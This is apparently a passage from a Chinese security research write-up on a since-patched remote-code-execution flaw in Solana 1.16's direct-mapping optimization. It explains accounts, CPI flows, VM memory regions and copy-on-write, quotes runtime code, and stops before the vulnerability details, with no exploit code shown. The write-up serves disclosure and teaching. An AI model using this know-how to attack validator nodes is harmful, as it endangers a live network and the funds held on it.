
通往远程代码执行之路
本文将审视 Solana 1.16 版本中引入的“直接映射”(Direct Mapping)性能优化。我们的研究发现了一个由指针管理疏漏导致的严重漏洞,最终使攻击者能够在验证节点上实现完整的远程代码执行。
该功能从未在主网上线,但如果这个缺陷当时没有被修补,整个 Solana 网络都可能受到影响,使如今超过 900 亿美元的锁定总价值面临风险。
我们不仅会详述漏洞细节,也会说明漏洞挖掘的完整思考过程。许多安全研究往往只展示结论,较少公开中间的曲折与直觉判断。实际上,发现严重漏洞通常要经历多次失败,并依赖对系统底层原理的深刻理解。本文将从初始线索到最终利用,展示一次真实的漏洞研究流程。
如果你已熟悉 Solana 内部机制,可直接跳到“漏洞详情”部分。否则,建议按顺序阅读,跟随我们完整走一遍这次技术分析。
漫长的故事,希望足够简短
许多区块链项目选择 Rust、Go 等语言来提升内存安全性。Solana 使用 Rust,具备较强的内存安全和对象生命周期管理能力,但这并不意味着系统无懈可击。
在发现这个远程代码执行漏洞之前,我们已经找到多类会影响网络活性(Liveness)的问题,例如验证节点间执行结果的不确定性、功能开关配置失配导致升级不同步等。此前发现的多数是业务逻辑漏洞,而这次我们将目光投向了更深层的系统内部。
我们原本在研究一项未落地的内存地址转换功能,随后在相邻代码中发现了“直接映射”优化。该优化旨在跨程序调用场景下减少账户数据的复制开销:它将账户数据缓冲区直接映射到虚拟机内存,并动态更新指针。问题的根源在于运行时的验证不够充分,最终形成了高危的安全漏洞。尽管最初的利用链曾被一个无关的补丁意外阻断,我们仍然设法绕过了限制,构建了可用的利用程序。接下来,让我们深入技术细节。
Solana 执行环境入门
要分析一个系统的安全性,首先要理解它的工作原理。Solana 对性能做了深度优化,尤其强调交易的并行执行,因此必须额外谨慎地避免竞态条件和执行不确定性问题,否则可能导致网络活性故障。由此形成了一种面向对象的设计,并结合了 Solana 独特的数据存储与交易模型。
Solana 账户模型
在 Solana 中,所有状态都存储在称为“账户”的结构里。你可以把 Solana 区块链的整个状态理解为一个巨大的键值存储,其中“键”是地址,“值”是账户数据本身。
一个账户包含多项信息,最重要的是它会记录账户拥有的原生代币数量、账户的所有者,以及一个不透明的数据字段。
pub struct Account {
pub lamports: u64, // Native token balance
pub data: Vec<u8>, // Variable-length state data
pub owner: Pubkey, // Program authorized to modify this account
pub executable: bool, // Whether this account contains executable code
pub rent_epoch: Epoch, // Rent tracking information
}
data 字段才是关键所在。对于普通钱包账户,它可能为空;但对于由程序拥有的账户,这个字节数组保存了该程序的全部状态。该数据结构由各个程序自行定义,它也是本文叙事的核心组件。
交易与指令流
为了充分利用以账户存储数据的模型,Solana 的交易会预先声明它要访问哪些账户,以及访问方式。这使验证节点能检查不同交易是否存在重叠的存储访问,并据此判断是否可以安全地将交易安排为并行执行。
交易还可以包含多个“指令”,每个指令都是一次合约调用。这为用户提供了脚本能力,可在单个交易中完成复杂操作。一个交易内的指令按顺序执行,且具备原子性。
pub struct Transaction {
pub signatures: Vec<Signature>,
pub message: Message,
}
pub struct Message {
pub header: MessageHeader, // Access type (read / write) of each accessed account
pub account_keys: Vec<Pubkey>, // Accounts accessed by the transaction
pub instructions: Vec<CompiledInstruction>, // Actions performed by the transaction
...
}
pub struct MessageHeader {
pub num_required_signatures: u8,
pub num_readonly_signed_accounts: u8,
pub num_readonly_unsigned_accounts: u8,
}
pub struct Instruction {
pub program_id: Pubkey, // Program to execute
pub accounts: Vec<AccountMeta>, // Accounts this instruction will access
pub data: Vec<u8>, // Instruction-specific data
}
rBPF 虚拟机
Solana 程序通常使用 Rust 编写,并编译为 eBPF 字节码的一个变体。验证节点会在沙箱化的虚拟机中执行这段字节码。对于每笔交易,验证节点都会为虚拟机分配一块专用且隔离的内存空间。
Solana SBF 程序使用的虚拟地址内存布局是固定的,如下所示:
0x100000000 - CODE : Program executable bytecode
0x200000000 - STACK : Call stack (4KB frames)
0x300000000 - HEAP : Dynamic memory (32KB region)
0x400000000 - INPUT : Program input parameters & serialized account data
在虚拟机内,程序在执行期间可以按需修改自身内存,而不会影响宿主机上存储的权威数据。所有有效性验证都会在程序执行完成后进行检查。
传统模型:单一程序执行(约 v1.14.x)
首先,看在传统模型下,一次简单的程序执行是如何流转的。该流程包含四个主要阶段:从数据库加载账户、在 rBPF 虚拟机中执行字节码、校验变更以保证完整性,以及将结果提交到存储。
单一程序内存布局

如上图所示,传统模型会把所有账户数据序列化到一段连续的 INPUT 区域。该过程如下:
阶段 1:加载与序列化账户
宿主机与虚拟机运行在完全隔离的环境中,二者不能直接共享对象或指针。所有账户数据都必须通过序列化与反序列化跨越这条边界,从而在受信的宿主机与沙箱化的虚拟机之间形成受控接口。
验证节点会从数据库加载所有请求的账户,并将其序列化为一个二进制数据块,随后复制到地址 0x400000000 的 INPUT 区域。进入虚拟机后,程序通常会在引导例程中先把原始序列化账户反序列化为 AccountInfo 结构。
AccountInfo 会先存放在虚拟机的堆内存中,然后再把控制权交给程序入口函数:
// How programs reconstruct AccountInfo from the serialized data
pub struct AccountInfo<'a> {
pub key: &'a Pubkey,
pub lamports: Rc<RefCell<&'a mut u64>>,
pub data: Rc<RefCell<&'a mut [u8]>>, // Points directly into INPUT region!
pub owner: &'a Pubkey,
pub rent_epoch: Epoch,
pub is_signer: bool,
pub is_writable: bool,
pub executable: bool,
}
AccountInfo.data 直接指向 INPUT 区域内的序列化表示。例如,程序执行 account.data.borrow_mut()[0] = 42,实际修改的是虚拟机内存中的序列化数据。程序可以直接与这些序列化字节交互。把序列化账户解析成 AccountInfo 只是 Solana 程序 SDK 为提升开发者体验提供的便利封装。
阶段 2:程序执行
当账户完成序列化并加载到 INPUT 区域后,rBPF 虚拟机开始执行程序字节码。程序对其虚拟内存空间拥有绝对控制权。它可以覆盖账户余额、变更所有者、修改数据,甚至破坏整片内存空间。这种设计选择在执行期间追求最大性能,把安全约束延后到验证阶段。
阶段 3:执行后验证
程序执行结束后,验证节点会校验执行期间的每一项变更。它不会信任执行期间发生的任何事,而是逐项检查修改,确保没有规则被破坏,也没有资金被盗。
在将账户状态更新持久化到存储前,验证规则会保证状态一致性和权限约束:
- 仅当账户在
Transaction 和 Instruction 中都标记为可写时,相关字段才可修改。
- 只有账户所有者可以修改
owner 和 data。
- 仅当数据已清零时,所有者才可修改。
- 余额可被任何人增加,但仅所有者可减少。
- 整个交易执行前后,余额总量必须保持一致。
阶段 4:最终提交
当所有验证规则都通过后,修改后的账户状态会被提交回数据库。此时程序执行期间的全部变更被持久化,交易被确认。若任一校验规则失败,整个交易会被拒绝,且不会存储任何变更。
这听起来很简单,对吧?但当程序需要相互调用时会发生什么?
当程序需要交互时:跨程序调用(v1.14.x)
例如,你的去中心化交易所程序需要调用代币程序来转移代币。这正是跨程序调用(CPI)发挥作用的场景,也是在这里,单一程序执行的优雅简洁开始失效。
难点在于,每个程序都运行在各自隔离的虚拟机中,并拥有独立的内存空间。当程序 A 调用程序 B 时,它们不能直接共享指针或对象。账户数据必须在这些隔离环境之间被谨慎地编组,同时维持安全性和一致性。
TransactionContext:共享账户缓存
这就引出了一个此前略过的细节。由于交易具有原子性且可能包含多个指令,系统必须有一种机制,在后续指令完成前,缓存前面指令的临时执行结果。这个缓存很关键,因为如果后续指令发生回滚,我们不能让前面指令的执行效果被持久化。
为此,Solana 引入了 TransactionContext 作为状态缓存结构。TransactionContext 内包含 AccountSharedData 结构,用于在运行时把变更提交到永久存储之前暂存账户修改,或在之后执行回滚。
pub struct TransactionContext {
account_keys: Pin<Box<[Pubkey]>>, // All account addresses in transaction
accounts: Arc<TransactionAccounts>, // Shared account data cache
instruction_stack: Vec<InstructionContext>, // CPI call stack
...
}
pub struct TransactionAccounts {
accounts: Vec<RefCell<AccountSharedData>>, // Mutable account data
...
}
// Shared account data that persists across CPI boundaries
pub struct AccountSharedData {
lamports: u64,
data: Arc<Vec<u8>>, // Thread-safe shared data buffer
owner: Pubkey,
...
}
处理 CPI 在一定程度上类似处理多个指令,因此同一个 TransactionContext 也可以复用为程序之间传递信息的通道。在 CPI 调用与返回时,需要把调用方侧最新的账户状态暴露给被调用方。Solana 运行时的做法是:先校验账户的最新变更并提交到 TransactionContext,再把 TransactionContext 里的账户传给另一个虚拟机。
CPI 调用流程

前面提到的 TransactionContext 位于宿主机侧,作为两个隔离虚拟机之间的桥梁。当程序 A 调用程序 B 时,两者分别运行在独立虚拟机中并拥有隔离内存空间,但会通过宿主机侧的 TransactionContext 共享账户状态。
流程如下:
- 指令构造:程序 A 会构造一个 CPI 指令,指定被调用方的程序 ID 以及相关账户的元数据。
- 加载账户数据:运行时会通过解析程序 A 的虚拟机内存中的
AccountInfo 结构,创建 CallerAccount 结构。这些 CallerAccount 持有直接指向程序 A 序列化账户数据的可变引用,并会在后续 CPI 返回阶段用于高效更新调用方状态。
- 验证与缓存更新:在把控制权交给程序 B 之前,运行时会先校验程序 A 到当前为止的所有操作。只有在校验通过后,程序 A 的变更才会写入共享缓存。这样可确保
AccountSharedData 始终保存合法账户状态。
- 序列化到被调用方虚拟机:程序 B 会获得一个全新的虚拟机和新的 INPUT 区域。共享缓存中的全部账户数据会被序列化并复制到程序 B 的 INPUT 区域。随后程序 B 可正常运行。
CPI 返回流程

当程序 B 执行结束后,运行时必须先确认程序 B 的所有变更合法,才能把它们合并回程序 A。
流程如下:
- 验证与缓存更新:程序 B 的虚拟机状态会按同一套规则重新校验。只有通过校验的变更才会写回共享缓存。
- 内存缓冲区管理:当程序 B 在执行中调用
realloc() 扩展账户存储时,账户数据可能增长。为高效处理增长,运行时会在一开始把账户序列化到程序 A 的虚拟机内存时,预留超出当前数据长度的填充空间。若程序 B 的增长超出预留填充,交易会立即回滚。
- 更新调用方并恢复执行:共享缓存中已校验的账户状态会复制回程序 A 的虚拟机内存 INPUT 区域。运行时会利用带有可变引用的
CallerAccount 结构,高效更新程序 A 的序列化账户数据。
性能瓶颈
设想一个典型的去中心化交易所兑换交易,包含 4 层嵌套程序调用,每层处理 10KB 账户数据。在传统模型中,每次 CPI 调用都要把这些数据序列化到被调用方虚拟机,并在返回时再复制回来。对一个每秒处理数千笔复杂交易的高吞吐量区块链来说,这类开销会成为性能瓶颈。验证节点花在内存拷贝上的时间,甚至多于真正执行程序逻辑的时间。Solana 需要更高效的运行时。
引发问题的优化:直接映射(v1.16.0)
在 Solana v1.16.0 中,引入了一项名为“直接映射”的优化,用于解决大体量账户数据反复序列化/反序列化带来的性能问题。
直接映射不再在虚拟机的 INPUT 区域中创建独立的账户数据副本,而是把宿主机侧真实的账户数据缓冲区直接暴露给虚拟机,使程序能读写与宿主机存储账户状态相同的那块内存。该优化只作用于账户的 data 字段,不作用于账户所有者、余额等其他字段。
MemoryRegion:虚拟机地址转换的基础
由于我们即将把宿主机内存映射到虚拟客户机内存空间,有必要先说明 Solana 如何管理客户机虚拟内存。
虚拟机与宿主机运行在不同的地址空间中。当虚拟机内的程序访问 0x400000000 这样的地址时,这个虚拟地址必须被转换为实际的宿主机内存位置。Solana 通过 MemoryRegion 结构完成这项转换:
pub struct MemoryRegion {
pub host_addr: Cell<u64>, // start host address
pub vm_addr: u64, // start virtual address
pub vm_addr_end: u64, // end virtual address
pub len: u64, // Length in bytes
pub vm_gap_shift: u8, // Address translation parameters
pub is_writable: bool, // Permission tracking
}
每个 MemoryRegion 都把一段虚拟机的虚拟地址范围映射到宿主机内存地址范围。虚拟机访问内存时,运行时会先定位对应的 MemoryRegion,再把虚拟地址转换为相应的宿主机地址。
传统模型:单一 MemoryRegion
在传统模型中,所有账户数据都被打包进 INPUT 区域里的一个大型序列化数据块,并由单个 MemoryRegion 管理:
- 虚拟机地址范围:0x400000000 - 0x400100000
- 宿主机地址:指向序列化账户数据缓冲区
- 状态:可写
这个单一 MemoryRegion 以一个连续缓冲区承载了全部序列化账户数据。
直接映射:每个账户对应多个 MemoryRegion

直接映射从根本上改变了这套架构。它不再在序列化缓冲区中创建账户数据的独立副本,而是为每个账户创建独立的 MemoryRegion,并直接指向宿主机的 AccountSharedData 缓冲区。
当程序访问 account.data 时,虚拟机会通过该账户对应的 MemoryRegion 完成地址转换,从而直接读写宿主机用于保存账户状态的同一块内存,彻底消除复制步骤。
上图展示了这一架构转变:从“一个承载序列化副本的大 MemoryRegion”,变为“多个直接指向宿主机账户缓冲区的 MemoryRegions”。
MemoryRegion 结构的变化
仅靠这一点,我们就消除了大量冗余拷贝。但这项优化有代价。最明显的是,直接映射打破了 Solana 之前依赖的基础执行模型。
在传统模型里,程序可以自由修改虚拟机内存,因为这些修改只作用于本地副本,之后再校验并决定是否提交到宿主机。采用直接映射后,这种方式不再成立,因为每次虚拟机写入都会立刻影响 TransactionContext 中 AccountSharedData 记录的真实账户状态。
因此,Solana 必须在每次内存访问时实施即时权限校验。但仅做读写检查是否足够?答案是不够。
我们先展示 MemoryRegion 结构的变化,再回到这些变化背后的原因。
pub struct MemoryRegion {
pub host_addr: Cell<u64>, // start host address
pub vm_addr: u64, // start virtual address
pub vm_addr_end: u64, // end virtual address
pub len: u64, // Length in bytes
pub vm_gap_shift: u8, // Address translation parameters
pub state: Cell<MemoryState>, // Permission tracking
}
pub enum MemoryState {
Readable, // The memory region is readable
Writable, // The memory region is writable
Cow(u64), // The memory region is writable but must be copied before writing
}
现在每个 MemoryRegion 都会跟踪自身权限状态,并在数据写入时执行访问控制。当程序尝试写账户数据时,运行时会立刻检查该区域的 state:要么允许写入、要么触发写时复制、要么直接拒绝访问。关键变化是新增 state 字段并替代原先简单的 is_writable 布尔值。这使权限管理更细粒度,尤其是 Cow(u64) 状态,可在需要时触发写时复制。
写时复制策略
现在开始说明为什么需要额外的写时复制状态。
避免权威数据污染
除了基本的读写授权,直接映射还引入了一个更大的问题:当交易回滚时如何回滚改动。为什么这是个问题?TransactionContext 里的 AccountSharedData 不已经是缓存了吗?这要追溯到我们之前略过的 TransactionContext 细节。
当 TransactionContext 和 AccountSharedData 初次创建时,AccountSharedData.data 实际上指向持久化存储中的权威账户数据。在 CPI 或指令边界把变更刷入 AccountSharedData 时,如果数据发生修改,就会调用 Arc::make_mut 创建副本,以避免污染权威拷贝。
这本质上是一个写时复制机制,用来避免 TransactionContext 预先克隆全部账户数据;但其效果受限于“数据仍需序列化进虚拟机”这一前提。直接映射去掉了序列化,使我们能更充分利用写时复制的收益;但同时,也不能再依赖在 CPI 与指令边界调用 Arc::make_mut 来保护权威拷贝。取而代之,写时复制机制必须内联到实时的内存访问验证中。
这正是写时复制状态的作用。通过增加专门状态,Solana 可以区分账户数据的第一次写入与后续写入。第一次写入会看到 MemoryRegion 处于 CoW 状态,于是复制数据缓冲区并更新状态;后续写入会看到状态为 Writable,从而知道当前已在专用副本上操作。
缓冲区重分配管理
自然地,在启用直接映射后,我们还需要处理账户数据增长的可能性。一个朴素做法是:每当需要更多空间时,就对底层 AccountSharedData 缓冲区执行扩容。但这种方式效率很低,因为每次扩容都可能触发数据缓冲区的重分配,进而需要复制数据。频繁复制会抵消直接映射优化的核心收益。
Solana 的做法是对重分配后的缓冲区大小进行超额预留。在第一次数据复制时,AccountSharedData.data 会预留一个足够容纳单笔交易允许的最大账户数据增长的缓冲区。这样就不需要持续地重新分配缓冲区。

总结上述思路,在直接映射下的写时复制如上图所示:AccountSharedData 可能存在数据向量的克隆,而 MemoryRegion 必须相应更新其 Host_Addr。
作为参考,现在写入虚拟内存的代码如下。内存访问授权在内联逻辑中检查;对于处于 CoW 状态的缓冲区,则通过回调函数更新 MemoryRegion 与 AccountSharedData.data。
pub fn create_vm<'a, 'b>(...) -> Result<EbpfVm<'a, RequisiteVerifier, InvokeContext<'b>>, Box<dyn std::error::Error>> {
let stack_size = stack.len();
let heap_size = heap.len();
let accounts = Arc::clone(invoke_context.transaction_context.accounts());
let memory_mapping = create_memory_mapping(
...
regions,
// this is the cow_cb
Some(Box::new(move |index_in_transaction| {
// The two calls below can't really fail. If they fail because of a bug,
// whatever is writing will trigger an EbpfError::AccessViolation like
// if the region was readonly, and the transaction will fail gracefully.
let mut account = accounts
.try_borrow_mut(index_in_transaction as IndexOfAccount)
.map_err(|_| ())?;
accounts
.touch(index_in_transaction as IndexOfAccount)
.map_err(|_| ())?;
if account.is_shared() {
// See BorrowedAccount::make_data_mut() as to why we reserve extra
// MAX_PERMITTED_DATA_INCREASE bytes here.
account.reserve(MAX_PERMITTED_DATA_INCREASE);
}
Ok(account.data_as_mut_slice().as_mut_ptr() as u64)
})),
)?;
...
}
fn ensure_writable_region(region: &MemoryRegion, cow_cb: &Option<MemoryCowCallback>) -> bool {
match (region.state.get(), cow_cb) {
(MemoryState::Writable, _) => true,
(MemoryState::Cow(cow_id), Some(cb)) => match cb(cow_id) {
Ok(host_addr) => {
region.host_addr.replace(host_addr);
region.state.replace(MemoryState::Writable);
true
}
Err(_) => false,
},
_ => false,
}
}
impl<'a> UnalignedMemoryMapping<'a> {
...
pub fn store<T: Pod>(&self, value: T, mut vm_addr: u64, pc: usize) -> ProgramResult {
let mut len = mem::size_of::<T>() as u64;
let cache = unsafe { &mut *self.cache.get() };
let mut src = &value as *const _ as *const u8;
let mut region = match self.find_region(cache, vm_addr) {
Some(region) if ensure_writable_region(region, &self.cow_cb) => {
// fast path
if let ProgramResult::Ok(host_addr) = region.vm_to_host(vm_addr, len) {
// Safety:
// vm_to_host() succeeded so we know there's enough space to
// store `value`
unsafe { ptr::write_unaligned(host_addr as *mut _, value) };
return ProgramResult::Ok(host_addr);
}
region
}
_ => {
return generate_access_violation(self.config, AccessType::Store, vm_addr, len, pc)
}
};
// slow path, handle writes that span multiple memory regions
...
}
...
}
提交过程的变化
新的写时复制策略也改变了账户数据的提交方式,原因是映射约束:
- 直接映射的数据:原始数据长度对应的那部分数据已经通过直接映射被修改,不需要额外复制。
- 增长区域的数据:当程序通过
realloc() 扩展账户数据时,新数据最初位于 INPUT 区域内预留的保留缓冲区空间。由于该保留缓冲区不会被映射到宿主机内存,因此需要一次额外的复制操作,把增长数据从未映射的保留缓冲区移动到宿主机内存中实际的账户数据缓冲区。
这一映射约束意味着:虽然直接映射消除了对已有数据的复制,但在数据增长场景下,仍然需要把数据从未映射的预留空间复制出来。
对跨程序调用的影响
CPI 调用流程
CPI 调用流程与原始设计整体上仍然非常相似,大部分步骤没有变化:
- 获取参与 CPI 指令的账户元数据
- 从
TransactionContext 查找对应的 AccountSharedData
- 将
AccountInfo 中的客户机地址转换为宿主机指针,以构造 CallerAccount 结构
- 更新保留缓冲区,并校验账户变更后写回
AccountSharedData
- 将
AccountSharedData 序列化到被调用程序的 INPUT 区域
一个小差异是:在第 4 步校验之前,不再复制整个账户数据,而是只复制仍位于保留缓冲区中的新增增长数据,把它回写到新分配的直接映射缓冲区;随后再校验其他字段并写回 AccountSharedData。

CPI 返回流程
